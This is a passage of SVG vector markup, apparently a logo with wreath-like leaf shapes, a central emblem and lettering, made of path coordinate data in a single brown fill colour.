     d="m 5.702916,27.81188 c -1.11743,-0.490613 -2.350377,-0.678301 -3.016822,-0.747251 0.599087,0.614426 1.31084,1.107315 2.096259,1.451715 0.891434,0.394976 1.852676,0.587214 2.505559,0.682764 l 0.132589,0.02669 0.06328,0.1253 c 0.05324,0.111738 0.104458,0.154 0.182805,0.179113 0.02494,0.0073 0.05115,0.009 0.07682,0.0051 0.02568,-0.0038 0.05019,-0.0133 0.07185,-0.02774 0.02165,-0.01435 0.03992,-0.03325 0.05353,-0.05539 0.01362,-0.02222 0.02225,-0.04707 0.0253,-0.07289 0,-0.07595 -0.02059,-0.139388 -0.105464,-0.235025 l -0.09241,-0.105613 c 0,0 0.005,-0.0252 0.01256,-0.06038 0.159207,-0.521851 0.327444,-1.308303 0.260655,-2.109892 -0.08588,-1.032065 -0.530348,-1.846692 -0.803549,-2.255755 -0.197873,0.503214 -0.515779,1.529153 -0.430405,2.592893 0.02475,0.282538 0.07637,0.562101 0.154184,0.834752 L 7.078491,28.598872 6.579285,28.278271 C 6.297387,28.103081 6.00392,27.947243 5.700907,27.81188"
     fill="#b5875d"
     id="path18"
     style="stroke-width:0.875002" />
  <path
     d="M 8.107561,30.241235 C 7.156863,29.989585 6.184071,29.93376 5.530182,29.93376 c -0.196368,0 -0.379672,0.0071 -0.528834,0.0126 0.720739,0.511788 1.526887,0.890664 2.380513,1.118602 0.954207,0.251563 1.931042,0.306426 2.582918,0.306426 h 0.133612 l 0.0301,0.0045 0.06729,0.08855 c 0.07236,0.100625 0.13055,0.13335 0.21245,0.143413 0.02581,0.0027 0.05189,-1.75e-4 0.07639,-0.0086 0.02459,-0.0084 0.04699,-0.02205 0.0658,-0.03999 0.01872,-0.01802 0.03334,-0.03981 0.04279,-0.06405 0.0095,-0.02424 0.01348,-0.05014 0.0119,-0.07613 -0.01155,-0.077 -0.04524,-0.134313 -0.14665,-0.213851 l -0.102988,-0.08155 c 0.04471,-0.534363 0.04419,-1.33744 -0.200901,-2.129404 -0.312812,-1.00389 -0.934064,-1.745541 -1.289664,-2.108405 -0.08137,0.532351 -0.167231,1.575529 0.145162,2.591931 0.08662,0.2772 0.198363,0.545826 0.333989,0.802551 L 9.715141,30.902912 9.074815,30.574349 C 8.761039,30.440736 8.438163,30.329961 8.108568,30.242723"
     fill="#b5875d"
     id="path20"
     style="stroke-width:0.875002" />
  <path
     d="m 31.001048,24.150435 c 0.0027,0.0238 0.01076,0.04664 0.02354,0.06694 0.01111,0.01557 0.02555,0.02844 0.04226,0.03771 0.03133,0.02354 0.06956,0.03596 0.108675,0.03544 0.0392,-5.25e-4 0.07709,-0.01409 0.107713,-0.0385 0.06431,-0.05031 0.09599,-0.111213 0.10395,-0.234938 l 0.01207,-0.139913 c 0,0 0.0959,-0.06291 0.181825,-0.11725 1.474991,-0.692827 2.729569,-1.750529 3.279945,-3.332532 -0.584589,0.254538 -1.688929,0.805089 -2.53418,1.614203 -0.221638,0.212976 -0.426826,0.442576 -0.613727,0.686789 l -0.286738,0.389988 -0.0889,-0.478013 c -0.04935,-0.278426 -0.125388,-0.551339 -0.226976,-0.815152 -0.396288,-1.026464 -1.165152,-1.888954 -1.576928,-2.298542 -0.110075,0.775689 -0.02117,1.566691 0.258126,2.298542 0.301263,0.778402 0.823114,1.465278 1.205315,1.900504 l 0.07481,0.08452 -0.04524,0.128363 c -0.03036,0.06615 -0.03946,0.140175 -0.02608,0.211838"
     fill="#b5875d"
     id="path22"
     style="stroke-width:0.875002" />
  <path
     d="m 32.805302,18.922912 c -0.176226,0.237213 -0.330664,0.489826 -0.461476,0.754776 L 32.128838,20.097864 31.9576,19.658088 c -0.106488,-0.269325 -0.236776,-0.528676 -0.389201,-0.774902 -0.592114,-0.952002 -1.527753,-1.693741 -2.008917,-2.043916 0.04069,0.781814 0.282013,1.539915 0.700614,2.200892 0.452026,0.729139 1.104865,1.335953 1.570453,1.710891 l 0.08033,0.06134 0.01759,0.01864 -0.0086,0.06387 -0.01453,0.0609 c -0.01207,0.0441 -0.01479,0.09013 -0.008,0.135363 0.0068,0.04515 0.0231,0.08837 0.0476,0.126788 0,0 0,0.004 0.0036,0.006 0.0035,0.002 0.01199,0.0081 0.01802,0.01365 0.0052,0.0045 0.0105,0.0087 0.0161,0.01251 0.03544,0.02704 0.0798,0.03955 0.124163,0.035 0.04428,-0.0046 0.08523,-0.0259 0.114363,-0.05959 0.05022,-0.06396 0.0728,-0.127837 0.05574,-0.25165 l -0.01557,-0.139388 c 0,0 0.0126,-0.01304 0.03316,-0.0322 l 0.05775,-0.04025 c 0.502251,-0.356213 1.220365,-0.925315 1.743179,-1.630829 0.473463,-0.632013 0.789514,-1.368065 0.922077,-2.147079 -0.528764,0.325588 -1.524691,1.016402 -2.20973,1.936292"
     fill="#b5875d"
     id="path24"
     style="stroke-width:0.875002" />
  <path
     d="m 32.824377,15.854193 c -0.164763,0.242988 -0.306601,0.500676 -0.423851,0.769914 L 32.2152,17.051283 32.01885,16.630144 c -0.1225,-0.2646 -0.269063,-0.517301 -0.437939,-0.754776 -0.656426,-0.925402 -1.640278,-1.625316 -2.149967,-1.951429 0.0959,0.776739 0.385876,1.51664 0.843152,2.151192 0.497264,0.709451 1.19079,1.281615 1.683941,1.635291 l 0.104475,0.07403 -0.01557,0.121187 c -0.01706,0.112263 0.0051,0.207376 0.05023,0.257688 0.0147,0.0189 0.0336,0.03413 0.05521,0.04428 0.0217,0.01015 0.0455,0.01496 0.06939,0.01409 0.02529,4.38e-4 0.0504,-0.0047 0.0735,-0.01514 0.0231,-0.0105 0.04366,-0.0259 0.06003,-0.04524 0.02712,-0.03693 0.04567,-0.07945 0.05442,-0.124425 0.0087,-0.04497 0.0073,-0.09135 -0.0042,-0.135713 l -0.01706,-0.122325 0.10045,-0.077 c 0.480638,-0.3703 1.158152,-0.968102 1.649816,-1.690678 0.436451,-0.649076 0.707614,-1.395453 0.789951,-2.173767 -0.502251,0.340726 -1.472978,1.072315 -2.100791,2.015742"
     fill="#b5875d"
     id="path26"
     style="stroke-width:0.875002" />
  <path
     d="m 31.847612,11.619883 0.10045,0.07193 -0.01654,0.124776 c -0.01654,0.111212 0,0.20125 0.04419,0.25165 0.0371,0.03491 0.08619,0.05416 0.137113,0.05373 0.05092,-4.37e-4 0.09966,-0.02065 0.136063,-0.05626 0.02704,-0.03535 0.04559,-0.07639 0.05425,-0.119963 0.0087,-0.04366 0.0074,-0.08864 -0.004,-0.131687 l -0.01951,-0.127226 0.103951,-0.07604 c 0.490088,-0.360238 1.18624,-0.940434 1.679916,-1.6494221 0.448351,-0.6335188 0.728789,-1.3707428 0.815064,-2.1425645 -0.507764,0.3331132 -1.496078,1.0471322 -2.147517,1.9765154 -0.16555,0.2394272 -0.310013,0.4928102 -0.431901,0.7572882 L 32.109325,10.965216 31.91595,10.5526 C 31.793449,10.28827 31.647149,10.03564 31.479061,9.7978231 30.826135,8.8795087 29.827233,8.1735484 29.315969,7.8504978 c 0.09564,0.7684703 0.382551,1.5005406 0.834227,2.1289757 0.502163,0.7044645 1.198227,1.2775465 1.694966,1.6358595"
     fill="#b5875d"
     id="path28"
     style="stroke-width:0.875002" />
  <path
     d="m 31.761512,8.5321767 c 0.05679,0.050321 0.14665,0.1373753 0.193813,0.1831641 0.01155,0.014595 0.02013,0.028683 0.02966,0.042263 l -0.01505,0.1278115 c -0.01759,0.1268053 0,0.1922204 0.04471,0.2551156 0.01706,0.019495 0.03815,0.035044 0.06178,0.04557 0.02371,0.010526 0.04935,0.015785 0.07525,0.0154 0.0259,-3.85e-4 0.05136,-0.0064 0.07473,-0.017614 0.02327,-0.011226 0.04393,-0.027387 0.06046,-0.047381 0.05023,-0.064409 0.07026,-0.1288178 0.05023,-0.2515893 l -0.01811,-0.1393878 c 0,0 0.2009,-0.2012679 0.251125,-0.248063 h -0.0081 C 34.245951,7.1539617 34.643202,5.7707063 33.757788,4.2752406 33.5393,5.3500404 33.305762,6.3639575 33.125949,7.0155802 33.006948,7.4266823 32.810073,7.4895861 32.70166,7.4895861 c -0.04769,-0.00104 -0.09424,-0.013738 -0.135887,-0.036978 -0.04156,-0.023249 -0.07683,-0.056333 -0.102726,-0.096373 -0.09441,-0.1388803 -0.09441,-0.3522233 0,-0.584195 0.44148,-1.010898 0.611755,-2.7212203 -0.321347,-4.2720386 -0.935114,1.5462858 -0.762914,3.2606331 -0.323926,4.2715315 0.05058,0.127794 0.06493,0.2670855 0.04165,0.4025533 -0.04419,0.1730929 -0.165201,0.2873156 -0.311326,0.2873156 -0.06379,0 -0.224001,-0.027169 -0.301351,-0.2712155 C 30.98661,6.3745272 30.671172,5.3359525 30.503434,4.3149916 29.649695,5.809451 30.057446,7.1861614 31.758974,8.5321767"
     fill="#b5875d"
     id="path30"
     style="stroke-width:0.875002" />
  <path
     d="m 32.778351,12.826161 c -0.165112,0.240538 -0.308,0.495689 -0.426913,0.762302 l -0.1883,0.420613 -0.194426,-0.418601 c -0.123025,-0.263025 -0.270025,-0.514151 -0.438901,-0.750226 -0.652926,-0.921903 -1.645266,-1.624818 -2.153992,-1.948367 0.09468,0.772889 0.383251,1.509115 0.83869,2.14008 0.502163,0.704464 1.191227,1.27759 1.685953,1.632841 l 0.10045,0.07446 -0.01207,0.124251 c -0.01864,0.110162 0,0.20125 0.05023,0.251563 0.01566,0.01872 0.03544,0.03369 0.05766,0.04366 0.02222,0.01006 0.04646,0.01487 0.07088,0.01426 0.02573,5.25e-4 0.05119,-0.0048 0.07464,-0.01558 0.02336,-0.01068 0.04401,-0.02651 0.06046,-0.04637 0.04988,-0.0567 0.06668,-0.141663 0.05023,-0.255064 l -0.0161,-0.124775 0.10045,-0.07297 c 0.485713,-0.366801 1.17224,-0.956114 1.666353,-1.670553 0.440826,-0.643127 0.716802,-1.384954 0.803602,-2.160214 -0.509776,0.337129 -1.485053,1.062698 -2.12643,1.997113"
     fill="#b5875d"
     id="path32"
     style="stroke-width:0.875002" />
  <path
     d="m 29.448882,26.508215 0.04716,0.08505 -0.06029,0.111213 c -0.06274,0.112175 -0.07079,0.179113 -0.05023,0.251563 0.0087,0.02459 0.02249,0.04699 0.0406,0.06563 0.01811,0.01872 0.04007,0.03325 0.06431,0.04252 0.02433,0.0094 0.05031,0.0133 0.07621,0.01155 0.02599,-0.0017 0.05119,-0.0091 0.07402,-0.02161 0.07131,-0.04174 0.112001,-0.09459 0.139651,-0.214813 l 0.03412,-0.136413 c 0,0 0.09494,-0.04174 0.183313,-0.07945 1.616128,-0.389989 3.097681,-1.228765 3.978545,-2.767544 -0.632276,0.162576 -1.824991,0.528327 -2.825468,1.192015 -0.269063,0.172901 -0.522814,0.368726 -0.758364,0.585289 l -0.401713,0.360238 0.04716,-0.529376 c 0.01741,-0.281225 0.0053,-0.563588 -0.03614,-0.842276 -0.150676,-1.066278 -0.703064,-2.03193 -1.004415,-2.498306 -0.288138,0.737452 -0.386576,1.535629 -0.286301,2.321118 0.118563,0.818214 0.468039,1.568965 0.742264,2.060542"
     fill="#b5875d"
     id="path34"
     style="stroke-width:0.875002" />
  <path
     d="m 18.376434,34.339394 c 0.623263,0.208338 1.580515,0.469001 2.60103,0.513801 0.94334,0.03509 1.885454,-0.09809 2.782243,-0.393488 -0.624751,-0.242551 -1.797953,-0.627027 -3.063468,-0.685389 -0.349476,-0.01277 -0.699477,-0.0031 -1.04764,0.02923 l -0.720214,0.100625 0.556501,-0.466988 c 0.239751,-0.215601 0.460863,-0.451326 0.660889,-0.704377 0.727214,-0.918314 1.09279,-1.979604 1.246528,-2.550193 -0.497702,0.259613 -1.393703,0.810164 -2.109367,1.714391 -0.581527,0.729577 -0.928115,1.548229 -1.11589,2.101755 -0.0055,0.01155 -0.03369,0.123813 -0.08391,0.08356 l -0.01155,-0.01356 c -0.06536,-0.08881 -0.149888,-0.1617 -0.247275,-0.213151 -0.09739,-0.05154 -0.205101,-0.08032 -0.315176,-0.08426 h -0.0055 c -0.109987,0.0041 -0.217525,0.03299 -0.314825,0.08452 -0.0973,0.05145 -0.181738,0.12425 -0.247188,0.212888 l -0.01103,0.01356 c -0.05023,0.04025 -0.07936,-0.07201 -0.08391,-0.08356 -0.1883,-0.553526 -0.535326,-1.369641 -1.11239,-2.101317 -0.717676,-0.905715 -1.613066,-1.454691 -2.109279,-1.714304 0.154175,0.570589 0.519313,1.631791 1.246527,2.550106 0.200026,0.253138 0.421051,0.488776 0.660889,0.704464 l 0.555976,0.466463 -0.718726,-0.100625 c -0.348513,-0.03229 -0.698777,-0.042 -1.048602,-0.02923 -1.268578,0.05836 -2.440293,0.442838 -3.063557,0.685389 0.895827,0.295313 1.836892,0.428926 2.779269,0.394451 1.019552,-0.04471 1.977241,-0.305376 2.59998,-0.513714 0,0 0.141663,-0.05031 0.137638,0.182175 0.001,0.142713 0.04594,0.281663 0.128538,0.397951 -0.577502,0.114013 -1.114665,0.379139 -1.556891,0.768427 -0.798527,0.711464 -1.018502,1.767154 -0.986827,1.800841 0.04471,0.05031 1.099877,-0.07096 1.890879,-0.781377 0.448176,-0.408625 0.775426,-0.933014 0.945614,-1.51559 0.09642,0.04917 0.201951,0.07779 0.309926,0.084 h 0.0055 c 0.107976,-0.0062 0.213501,-0.03482 0.309838,-0.084 0.170713,0.582576 0.498052,1.106877 0.946227,1.51559 0.79144,0.710414 1.847129,0.832215 1.890792,0.781377 0.03167,-0.03369 -0.188825,-1.089377 -0.987352,-1.800841 -0.442051,-0.389463 -0.979215,-0.654589 -1.556891,-0.768427 0.08278,-0.1162 0.127838,-0.25515 0.12915,-0.397951 -0.004,-0.231963 0.137026,-0.182175 0.137026,-0.182175"
     fill="#b5875d"
     id="path36"
     style="stroke-width:0.875002" />
  <path
     d="m 27.110527,32.41264 c -0.706214,-0.1372 -1.423628,-0.207988 -2.142967,-0.211313 -0.670339,-0.0052 -1.33884,0.07219 -1.990279,0.230475 l -0.618276,0.150938 0.4053,-0.489126 c 0.188826,-0.231088 0.356826,-0.478451 0.502251,-0.739114 0.522289,-0.942027 0.663864,-1.964991 0.703064,-2.504868 -0.4354,0.308439 -1.207852,0.947977 -1.731103,1.887379 -0.401801,0.731152 -0.578114,1.497041 -0.652927,2.03193 l -0.124512,0.06186 c -0.115063,0.0574 -0.159776,0.106663 -0.186813,0.178588 -0.0069,0.0252 -0.0081,0.05154 -0.0038,0.07726 0.0044,0.02572 0.01426,0.05014 0.02905,0.07166 0.01479,0.02144 0.03404,0.03937 0.05644,0.05259 0.02249,0.0133 0.04751,0.02144 0.07341,0.02398 0.0819,0.007 0.145162,-0.01313 0.237038,-0.0966 l 0.08636,-0.07604 0.01907,0.0036 0.08794,0.01558 c 0.07333,0.01006 0.145163,0.01662 0.217963,0.02669 0.01557,0.003 0.03063,0.006 0.03964,0.0085 l -0.0035,-0.0045 c 0.848226,0.109201 1.671866,0.129326 2.39908,0.05031 0.901426,-0.102113 1.779228,-0.355776 2.59648,-0.750314"
     fill="#b5875d"
     id="path38"
     style="stroke-width:0.875002" />
  <path
     d="m 27.320265,29.038633 -0.09144,0.105175 c -0.0854,0.09607 -0.109025,0.159513 -0.107012,0.235463 0.0032,0.02581 0.01181,0.05075 0.02555,0.07289 0.01365,0.02214 0.03194,0.04104 0.05364,0.05539 0.0217,0.01444 0.0462,0.02389 0.07193,0.02774 0.02572,0.0039 0.05197,0.0022 0.07691,-0.0051 0.07788,-0.02511 0.129588,-0.06694 0.183313,-0.179113 l 0.06283,-0.1253 0.133088,-0.02669 c 1.716578,-0.110688 3.374357,-0.704464 4.601285,-2.134479 -0.665964,0.06895 -1.899367,0.256638 -3.016832,0.747251 -0.303013,0.134926 -0.596401,0.290763 -0.877889,0.466376 l -0.499714,0.320601 0.188388,-0.558601 c 0.0777,-0.272651 0.128975,-0.552214 0.153125,-0.834752 0.0854,-1.063215 -0.231525,-2.088717 -0.429888,-2.592893 -0.272213,0.409063 -0.716189,1.22369 -0.803514,2.255755 -0.06685,0.805089 0.10045,1.588566 0.2611,2.109892 l 0.01207,0.06038"
     fill="#b5875d"
     id="path40"
     style="stroke-width:0.875002" />
  <path
     d="m 24.658072,31.122362 -0.10045,0.08199 c -0.100451,0.07945 -0.134576,0.136325 -0.146126,0.213325 -0.0015,0.0259 0.0026,0.05189 0.01207,0.07604 0.0095,0.02415 0.02406,0.04603 0.04279,0.06396 0.01872,0.01794 0.04113,0.03159 0.06563,0.03999 0.02459,0.0084 0.05058,0.01138 0.07639,0.0088 0.08234,-0.01006 0.140088,-0.04279 0.212888,-0.143413 l 0.06685,-0.08855 0.0301,-0.0046 h 0.134138 c 0.652839,0 1.628116,-0.05434 2.582393,-0.306425 0.853214,-0.228201 1.659003,-0.606989 2.37948,-1.118603 -0.150676,-0.0051 -0.332501,-0.0126 -0.529376,-0.0126 -0.652839,0 -1.626629,0.05539 -2.577843,0.307476 -0.329089,0.08697 -0.651527,0.197575 -0.964777,0.331101 l -0.641289,0.329088 0.371088,-0.622477 c 0.135363,-0.256813 0.247013,-0.525438 0.333463,-0.802551 0.312376,-1.015965 0.226538,-2.05958 0.145688,-2.591931 -0.355601,0.362776 -0.976852,1.107053 -1.289228,2.108317 -0.244038,0.792052 -0.246575,1.595129 -0.2009,2.129492"
     fill="#b5875d"
     id="path42"
     style="stroke-width:0.875002" />
  <path
     d="m 17.447882,17.453783 c -0.205276,0.239051 -0.401539,0.491139 -0.596839,0.758802 l 0.296626,0.334601 c 0.251038,0.2863 0.478451,0.2863 0.731414,0 l 0.29715,-0.334601 c -0.193725,-0.267663 -0.393051,-0.519751 -0.597801,-0.758802 -0.04419,-0.05031 -0.08584,-0.05031 -0.13055,0 z"
     fill="#b5875d"
     id="path44"
     style="stroke-width:0.875002" />
  <path
     d="m 17.031906,18.892986 -0.369163,-0.415625 c -0.648289,0.947452 -1.233928,2.080666 -1.769779,3.498607 h 5.241611 c -0.536814,-1.417941 -1.121927,-2.551155 -1.770304,-3.498607 l -0.369076,0.415625 c -0.2401,0.275714 -0.22505,0.277201 -0.06685,0.509689 0.339501,0.499189 0.618802,1.05674 0.904052,1.680179 h -2.638218 c 0.286301,-0.621427 0.565514,-1.18099 0.904052,-1.680179 0.15715,-0.232488 0.172725,-0.233975 -0.06729,-0.509689"
     fill="#b5875d"
     id="path46"
     style="stroke-width:0.875002" />
  <path
     d="m 17.452257,16.832007 c 0.0066,0.01024 0.01557,0.01872 0.02625,0.02459 0.01068,0.0059 0.02257,0.0089 0.03474,0.0089 0.01216,0 0.02415,-0.0031 0.03483,-0.0089 0.01067,-0.0059 0.01969,-0.01435 0.02616,-0.02459 0.186375,-0.215775 0.385701,-0.420001 0.596839,-0.611364 l -0.301181,-0.340725 c -0.25095,-0.281751 -0.461301,-0.281751 -0.711289,0 l -0.301176,0.340725 c 0.211488,0.191363 0.411164,0.395501 0.597889,0.611364"
     fill="#b5875d"
     id="path48"
     style="stroke-width:0.875002" />
  <path
     d="m 16.64358,16.458994 -0.314213,0.355776 c -0.06624,0.07394 -0.14105,0.146912 -0.175176,0.243075 -0.07227,0.206763 0.05023,0.424639 0.200813,0.595701 l 0.278076,0.314564 c 0.214813,-0.294876 0.435138,-0.571202 0.665089,-0.832302 -0.207288,-0.232488 -0.428226,-0.463401 -0.655114,-0.676814"
     fill="#b5875d"
     id="path50"
     style="stroke-width:0.875002" />
  <path
     d="m 9.947804,23.206658 h 2.834043 c 0.150675,0 0.184275,-0.10815 0.08033,-0.207813 -0.04121,-0.0392 -0.08943,-0.07945 -0.128538,-0.121713 -0.20545,-0.218925 -0.3164,-0.358838 -0.3164,-0.839389 l 0.01802,-7.271003 c 0.0086,-0.159513 0.0196,-0.207813 0.159775,-0.125737 1.184227,0.695889 2.20973,1.358527 3.113694,2.148567 0.120575,0.103687 0.150675,0.08199 0.295313,-0.08155 l 0.409326,-0.460863 C 15.474228,15.395255 14.41355,14.696304 13.192135,13.973727 12.733634,13.702564 12.282133,13.428776 11.68547,13.13145 11.519219,13.04841 11.468994,13.09067 11.460507,13.232076 l -0.02712,9.208256 c 0,0.0896 -0.06633,0.09765 -0.150676,0.09765 -0.08435,0 -0.15925,-0.0081 -0.15925,-0.09765 l 0.02564,-11.137986 c 0,-0.08907 0.0693,-0.06794 0.155226,-0.06794 0.08584,0 0.155138,-0.02114 0.155138,0.06794 v 0.814627 c 0,0.100625 -0.0024,0.206325 0.0035,0.307475 0.0081,0.118739 0.01313,0.161526 0.112525,0.222864 0.259613,0.163538 0.498751,0.310976 0.740251,0.448351 1.687004,0.964164 3.093219,1.811516 4.306497,2.911481 l 0.407838,-0.460426 c 0.165726,-0.186725 0.147701,-0.205275 0.03264,-0.320513 -1.210303,-1.07179 -2.588431,-1.908117 -4.218646,-2.842007 -0.526752,-0.301963 -0.547927,-0.862489 -0.211926,-1.323895 0.05022,-0.06944 0.111038,-0.138871 0.1813,-0.219389 l 0.100451,-0.112709 c 0.07385,-0.06893 0.07079,-0.166049 -0.05871,-0.166049 H 9.980441 c -0.136062,0 -0.116025,0.106671 -0.06983,0.166049 0.313951,0.402544 0.474601,0.495137 0.474601,1.01593 l -0.02555,10.346022 c 0,0.438726 -0.138688,0.580651 -0.377213,0.847789 -0.03868,0.04279 -0.130025,0.114275 -0.13055,0.175613 0,0.01251 0.0024,0.02485 0.0073,0.0364 0.0048,0.01146 0.01199,0.02188 0.02091,0.03054 0.0089,0.0087 0.01951,0.01549 0.03115,0.01995 0.01164,0.0045 0.02406,0.0067 0.03649,0.0062 z"
     fill="#b5875d"
     id="path52"
     style="stroke-width:0.875002" />
  <path
     d="m 18.871772,17.057845 c -0.03369,-0.09616 -0.1085,-0.169138 -0.175263,-0.243075 l -0.316225,-0.355776 c -0.226888,0.213413 -0.447739,0.444326 -0.652489,0.676814 0.229338,0.261625 0.451763,0.537426 0.665089,0.832302 l 0.27755,-0.314564 c 0.153126,-0.171062 0.275101,-0.388938 0.200813,-0.595701"
     fill="#b5875d"
     id="path54"
     style="stroke-width:0.875002" />
  <path
     d="m 18.403471,16.007143 c 1.21284,-1.10049 2.619056,-1.947317 4.305972,-2.911481 0.241588,-0.137375 0.481163,-0.284813 0.740776,-0.448351 0.100451,-0.06134 0.103951,-0.104125 0.112001,-0.222864 0.0065,-0.100625 0.0035,-0.205275 0.0035,-0.30695 v -0.815152 c 0,-0.08908 0.07035,-0.06794 0.155225,-0.06794 0.08488,0 0.155663,-0.02114 0.155663,0.06794 l 0.0161,11.120399 c 0,0.08908 -0.07236,0.0966 -0.158726,0.0966 -0.08636,0 -0.150675,-0.0075 -0.150675,-0.0966 l -0.01356,-9.190669 c -0.0095,-0.141926 -0.05924,-0.184188 -0.225488,-0.100626 -0.598677,0.297326 -1.049653,0.571114 -1.506666,0.842277 -1.22089,0.723627 -2.281567,1.422491 -3.219744,2.27238 l 0.409326,0.460951 c 0.145687,0.164063 0.1743,0.18515 0.294788,0.08146 0.900464,-0.78794 1.928504,-1.452678 3.113781,-2.148567 0.140088,-0.08199 0.150676,-0.03369 0.159688,0.125825 l 0.004,7.254378 c 0,0.480026 -0.109988,0.619938 -0.315876,0.839301 -0.03868,0.04226 -0.08689,0.08251 -0.128625,0.121276 -0.104388,0.100625 -0.07079,0.208338 0.07989,0.208338 h 2.835006 c 0.01243,2.62e-4 0.02485,-0.0019 0.0364,-0.0066 0.01155,-0.0046 0.02205,-0.01138 0.03098,-0.02013 0.0089,-0.0087 0.01592,-0.01916 0.02074,-0.03063 0.0048,-0.01146 0.0073,-0.0238 0.0073,-0.03631 0,-0.06081 -0.09196,-0.1323 -0.130112,-0.175613 -0.238526,-0.267138 -0.377126,-0.409063 -0.377126,-0.847789 l -0.01306,-10.327862 c 0,-0.521799 0.160213,-0.613386 0.474601,-1.016438 0.0462,-0.05887 0.0658,-0.165541 -0.06974,-0.165541 h -2.876218 c -0.129588,0 -0.132563,0.09712 -0.05828,0.166049 l 0.09747,0.112709 c 0.07026,0.08052 0.131513,0.150964 0.181738,0.219389 0.336,0.461406 0.314913,1.022457 -0.211926,1.323895 -1.632228,0.934415 -3.010269,1.770655 -4.218646,2.842007 -0.11445,0.115238 -0.132038,0.13335 0.03316,0.320513 z"
     fill="#b5875d"
     id="path56"
     style="stroke-width:0.875002" />
  <path
     d="m 15.692541,17.784447 c -0.720214,1.064702 -1.370603,2.350867 -1.96823,3.979683 l -0.2807,0.765802 c -0.219976,0.596838 0.0231,0.663251 0.347551,0.663251 h 7.44434 c 0.323926,0 0.566476,-0.06641 0.347988,-0.663251 L 21.30174,21.76413 c -0.597626,-1.628816 -1.24749,-2.914981 -1.967617,-3.979683 -0.16275,-0.240538 -0.234588,-0.132388 -0.310363,-0.05031 l -0.442488,0.499101 c 0.708664,1.026027 1.34444,2.267392 1.925004,3.847383 0.0087,0.02415 0.01155,0.04996 0.0084,0.07542 -0.0031,0.02555 -0.01199,0.04988 -0.02616,0.07131 -0.01409,0.02135 -0.03308,0.0392 -0.05521,0.05198 -0.02223,0.01277 -0.04707,0.02021 -0.07271,0.0217 h -5.696612 c -0.02555,-0.0015 -0.0504,-0.0089 -0.07263,-0.0217 -0.02222,-0.01278 -0.04112,-0.03063 -0.0553,-0.05198 -0.01409,-0.02144 -0.0231,-0.04576 -0.02616,-0.07131 -0.0031,-0.02546 -1.75e-4,-0.05127 0.0084,-0.07542 0.580564,-1.579991 1.215378,-2.821356 1.925004,-3.847383 l -0.442926,-0.499101 c -0.07586,-0.08208 -0.147613,-0.190225 -0.309838,0.05031"
     fill="#b5875d"
     id="path58"
     style="stroke-width:0.875002" />
  <g
     clip-path="url(#clip0_740_647)"
     id="g76"
     transform="matrix(0.87500184,0,0,0.87500184,-5e-6,2.5000015)">
    <path
       d="m 90.1408,13.7098 c 0.1233,0.1258 0.1183,0.4383 0.1113,0.9096 0,0.1278 0,0.2686 0,0.4224 v 10.8446 c 0,1.1293 -0.3459,1.6346 -1.1223,1.6406 h -0.0895 v 0.3994 h 4.9188 V 27.527 h -0.0905 c -0.7515,-0.008 -1.1014,-0.5113 -1.1014,-1.5817 l 0.007,-11.1132 c 0,-0.9156 0.0169,-1.1543 0.4185,-1.1543 0.2674,0 0.7028,0.1129 1.3181,0.2996 1.5906,0.4792 2.361,1.8142 3.0101,3.1402 l 0.0249,0.051 h 0.4871 l -1.4554,-5.4508 h -0.2932 l -0.0139,0.0769 c -0.0418,0.2416 -0.1988,0.2895 -0.4583,0.2895 H 95.7018 95.5954 86.917 c -0.3977,0 -0.6034,-0.0948 -0.6243,-0.2816 l -0.009,-0.0818 h -0.2982 l -1.4186,5.3349 -0.0298,0.1159 h 0.4792 l 0.0248,-0.051 c 0.6024,-1.2091 1.352,-2.5431 2.6582,-3.0504 0.4833,-0.1742 0.9829,-0.2987 1.4912,-0.3714 0.5964,-0.1078 0.839,-0.0999 0.9543,0.017"
       fill="#b5875d"
       id="path60" />
    <path
       d="m 83.2111,22.4518 c -1.3271,3.0144 -2.2079,3.5466 -3.7924,3.6565 h -1.8033 c -0.7058,0 -1.006,-0.057 -1.1512,-0.2197 -0.1451,-0.1628 -0.1511,-0.4993 -0.1511,-1.0365 v -5.4537 c 0,-0.2736 0,-0.4404 0.0626,-0.5073 0.0627,-0.0669 0.2446,-0.0808 0.5289,-0.0808 h 1.4066 c 0.338,0.0389 0.5716,0.1537 0.6959,0.3394 0.1243,0.1858 0.1302,0.4344 0.0338,0.7499 l -0.0358,0.1178 h 0.3976 l 1.2456,-3.954 h -0.4036 l -0.0198,0.0639 c -0.2128,0.691 -0.7675,1.0983 -1.5548,1.1513 h -1.8082 c -0.2605,0 -0.4345,-0.012 -0.4971,-0.0739 -0.0626,-0.0619 -0.0527,-0.1937 -0.0517,-0.4054 v -1.8752 c 0,-1.0324 0.2296,-1.1373 1.2068,-1.1373 0.8361,0 1.8779,0 2.7368,0.1208 0.9364,0.1348 1.2754,0.8847 1.2058,2.672 v 0.0939 h 0.4752 l 1.4434,-5.0075 h -0.3082 l -0.0228,0.0559 c -0.1283,0.2996 -0.6015,0.2996 -0.8838,0.2996 h -9.589 v 0.3924 h 0.0875 c 0.9474,0.0349 1.1422,0.4054 1.1422,0.9496 v 13.1621 c 0,0.8557 -0.8022,0.9476 -1.1472,0.9476 h -0.0924 l 0.0079,0.3994 h 1.3222 c 1.174,0 2.3391,0 3.5041,0.01 1.1651,0.01 2.3252,0.01 3.4913,0.01 0.3748,0 0.6233,0 0.67,0.0569 0.0239,0.0279 0.0119,0.1208 0,0.1997 L 81.545,28.255 h 0.3271 l 1.6462,-5.7393 0.0338,-0.1169 H 83.235 Z"
       fill="#b5875d"
       id="path62" />
    <path
       d="m 64.8481,12.4218 h 0.0894 c 0.2446,0 0.4195,0.0779 0.4971,0.2137 0.0775,0.1358 0.0507,0.3595 -0.0845,0.5861 l -3.3292,5.5656 -3.4018,-5.5985 c -0.1352,-0.2227 -0.171,-0.4284 -0.0994,-0.5642 0.0716,-0.1358 0.2346,-0.1997 0.4772,-0.1997 h 0.0884 v -0.3994 h -0.0904 c -0.9295,0 -1.8689,0.01 -2.7785,0.02 -0.9096,0.01 -1.8381,0.0199 -2.7586,0.0199 h -0.0825 l -0.0159,0.2996 0.0059,0.0998 h 0.0935 c 0.8847,0 1.1024,0.684 1.1293,1.2552 V 26.267 c -0.0269,0.5731 -0.2436,1.2571 -1.1224,1.2601 h -0.0884 v 0.3994 h 4.9316 v -0.3994 h -0.0894 c -0.6531,0 -1.0746,-0.4414 -1.0746,-1.1214 V 15.0039 l 4.4863,7.3699 4.8432,-8.0479 v 12.0888 c 0.003,0.1477 -0.0238,0.2945 -0.0789,0.4314 -0.0551,0.137 -0.1372,0.2613 -0.2415,0.3654 -0.1042,0.1042 -0.2284,0.186 -0.3651,0.2406 -0.1366,0.0546 -0.2829,0.0808 